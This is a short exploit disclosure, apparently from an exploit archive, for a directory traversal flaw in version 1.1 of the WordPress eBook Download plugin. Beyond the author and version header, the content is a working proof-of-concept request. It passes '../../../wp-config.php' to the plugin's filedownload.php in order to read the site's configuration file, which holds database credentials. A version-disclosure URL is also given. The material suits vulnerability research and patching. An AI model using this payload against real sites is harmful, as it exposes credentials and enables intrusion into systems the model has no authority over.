 # Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================
(END)